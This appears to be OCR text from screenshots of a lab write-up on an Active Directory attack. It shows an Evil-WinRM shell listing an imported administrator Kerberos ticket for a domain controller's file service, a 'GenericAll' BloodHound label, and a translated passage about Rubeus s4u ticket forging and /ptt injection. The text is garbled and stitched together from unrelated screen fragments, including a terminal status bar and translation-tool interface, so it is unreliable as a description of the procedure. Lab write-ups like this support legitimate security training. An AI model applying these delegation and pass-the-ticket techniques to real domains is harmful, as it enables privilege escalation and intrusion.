 [+] Ticket successfully imported!
*Evil-WinRM* PS C:\programdata> klist
Current LogonId is 0:0×1b273e
Cached Tickets: (1)
#0>     Client: administrator @ RESOURCED.LOCAL
        Server: cifs/ResourceDC.resourced.local @ RESOURCED.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0×40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 8/2/2025 4:01:54 (local)
        End Time:   8/2/2025 14:01:54 (local)
        Renew Time: 8/9/2025 4:01:54 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
*Evil-WinRM* PS C:\programdata>
[0] 0:nmap*Z 1:zsh- 2:zsh "kali" 07:11 02-Aug-25
GenericAll
L.LIVINGSTONE@RESOURC
Layout Export Search Current Results
翻译结果 英语 中文 查看更多结果
原文：
"pretend" to be "admin" for. This ticket is injected (thanks
to /ptt), and in this case grants us access to the file system
of the TARGETCOMPUTER:
译文：
最后，我们可以使用Rubeus的 * s4 u * 模块来获取我们想要“假
装”为“admin”的服务名称（sname）的服务票证。